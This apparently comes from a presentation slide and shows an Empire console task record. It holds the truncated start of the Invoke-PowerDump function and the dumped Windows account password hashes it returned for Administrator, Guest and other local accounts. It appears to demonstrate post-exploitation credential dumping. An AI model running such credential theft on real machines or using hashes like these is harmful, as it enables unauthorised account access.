 (Empire: priv1) > view 1
agent DSUVKCN1
command function Invoke-PowerDump
{
$sign = @"
using System;
using System.Runtime.InteropServices;
public st
taskID 1
user_id 1
username empireadmin
results
Administrator:500:24d666dff420a669de4afb2f96b214dd:372c5f8eb6a2e4b07caa7a4d5d7bcf30:::
Guest:501:edb8bd2a41d54ed296c4a6ca3e9ec80f:882b4fb7507002487e96831d1297822f:::
DefaultAccount:503:e455c45a5adc07078973696d3f86c447:2545ae7899dec24956cc2a248e974601:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9679f78eec859fdedb8c208c8fcf4abf:::